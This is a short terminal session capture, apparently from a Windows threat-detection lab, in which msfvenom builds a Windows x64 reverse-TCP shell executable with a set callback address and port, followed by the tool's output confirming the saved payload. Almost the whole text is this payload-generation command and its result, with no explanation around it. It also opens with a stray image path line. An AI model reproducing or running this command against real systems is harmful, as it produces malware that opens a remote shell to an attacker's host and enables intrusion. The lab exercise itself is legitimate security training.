 reverse.shell → Empty(0)
~/De/t/l/s/windows.threat.detection.1/access/reverse.shell ··········· ✓ 13:22:52
script -c "msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.0.81 LPORT=6047 -f exe -o reverse.exe
" -a reverse.generation
Script started, output log file is 'reverse.generation'.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
Script done.
~/De/t/l/s/windows.threat.detection.1/access/reverse.shell ··· ✓ 5s 13:23:24
64
13:23
07/20/2025